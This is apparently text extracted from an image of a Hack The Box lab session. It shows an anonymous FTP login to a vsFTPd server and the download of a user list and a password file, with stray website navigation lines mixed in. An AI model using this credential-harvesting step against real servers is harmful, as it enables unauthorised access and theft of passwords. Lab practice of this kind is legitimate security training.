 Connected to 10.129.247.38.
220 (vsFTPd 3.0.3)
10.129.247.38
Name (10.129.247.38:root): Anonymous
HTB Academy CTF Platform Help Center HTB Blog
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
HOME SERVICES PORTFOLIO PRICING ABOUT TEAM CO
ftp> whoami
?Invalid command
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (37.3858 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (48.8675 kB/s)
ftp>